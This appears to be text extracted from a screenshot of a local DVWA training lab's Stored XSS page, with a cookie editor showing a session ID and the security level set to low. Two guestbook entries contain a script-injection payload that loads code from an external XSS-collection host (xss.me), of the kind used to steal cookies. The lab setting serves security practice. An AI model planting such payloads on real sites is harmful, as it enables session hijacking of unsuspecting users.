 不安全 | 192.168.19.156/01/vulnerabilities/xss_s/
9
010
001
度地图
2019最新电影_好...
哔哩哔哩 ( ゜- ゜)つ...
腾讯视频 - 中国领...
GitHub: Where th...
登录
Hub
Cookie Editor
Show Advanced
Search
PHPSESSID
Name
PHPSESSID
Value
u3qkd21s69iks8bgnkh8rnq200
Show Advanced
security
Name
security
Value
low
Show Advanced
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Sto
Name *
Message *
Sign Guest
Name: test
Message: This is a test comment.
Name: qqqq
Message: </textarea>'"><script
src=http://www.xss.me/4y6FCJ?1
</script>
Name: qqqq
Message: </textarea>'"><script
src=http://www.xss.me/4y6FCJ?1668249602>
</script>
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html